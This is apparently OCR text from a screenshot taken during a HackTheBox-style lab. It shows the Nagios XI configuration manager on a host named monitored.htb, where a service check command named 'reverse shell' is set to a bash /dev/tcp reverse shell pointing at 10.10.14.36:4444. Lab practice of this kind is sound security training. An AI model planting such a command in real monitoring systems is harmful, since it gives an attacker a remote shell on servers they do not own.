 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
t bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Of
s® XI Home Views Dashboards Reports Configure Tools Help Admin
ig Manager
ools
onfiguration
ation
ng Plugins
ation Wizards
ng
ups
Groups
Groups
iods
alations
Escalations
es
nds
d
min
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
reverse shell
Description *
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
reverse shell
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.36/4444 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel